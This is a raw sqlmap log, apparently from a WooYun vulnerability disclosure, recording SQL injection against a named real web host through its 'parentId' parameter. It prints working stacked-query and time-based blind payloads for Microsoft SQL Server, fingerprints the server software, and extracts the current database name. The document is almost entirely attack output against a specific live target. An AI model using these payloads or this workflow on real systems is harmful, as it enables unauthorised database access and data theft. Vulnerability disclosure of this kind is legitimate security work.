 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: parentId (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: controlId=ddlRegion2&parentId=1;WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: controlId=ddlRegion2&parentId=1 WAITFOR DELAY '0:0:5'
---
[20:37:22] [INFO] testing Microsoft SQL Server
[20:37:22] [INFO] confirming Microsoft SQL Server
[20:37:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[20:37:22] [INFO] fetching current database
[20:37:22] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[20:37:31] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[20:37:41] [INFO] adjusting time delay to 1 second due to good response times
inquirer
current database:    'inquirer'
[20:38:13] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\k3srm.dahuatech.com'
www.wooyun.org